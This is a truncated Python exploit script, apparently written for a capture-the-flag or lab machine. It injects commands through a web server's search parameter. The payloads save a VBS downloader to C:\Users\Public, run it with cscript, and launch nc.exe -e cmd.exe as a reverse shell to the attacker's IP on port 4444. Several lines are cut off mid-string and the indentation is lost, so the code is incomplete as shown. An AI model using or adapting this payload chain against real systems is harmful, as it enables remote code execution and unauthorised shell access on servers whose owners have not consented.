 try:
def script_create():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%
def execute_script():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%
def nc_run():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%
ip_addr = "10.10.16.9" #local IP address
local_port = "4444" # Local Port number
vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%
save= "save|" + vbs
vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"
exe= "exec|"+vbs2
vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20"+ip_addr+"%2
exe1= "exec|"+vbs3
script_create()